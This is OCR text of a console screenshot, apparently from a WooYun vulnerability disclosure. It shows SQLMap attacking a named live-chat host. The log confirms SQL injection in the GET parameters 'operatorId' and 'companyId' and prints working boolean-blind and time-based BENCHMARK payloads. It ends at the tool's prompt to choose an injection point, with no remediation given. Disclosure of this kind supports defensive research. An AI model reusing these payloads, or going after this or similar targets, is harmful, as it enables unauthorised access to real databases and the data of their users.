 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://livechat.webi.com.cn:8080/live80...
[14:28:14] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:28:15] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:28:16] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:28:17] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:28:19] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:28:21] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:28:22] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:28:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:28:26] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[14:28:26] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
sqlmap identified the following injection points with a total of 702 HTTP(s) req
uests:
---
Parameter: operatorId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: companyId=2222&operatorId=-4902' OR (8204=8204)#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222&operatorId=admin' AND 9367=BENCHMARK(6000000,MD5(0x7
0575879)) AND 'tCVu'='tCVu
Parameter: companyId (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222 AND 4576=BENCHMARK(6000000,MD5(0x67466578))&operator
Id=admin
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
> _
www.wooyun.org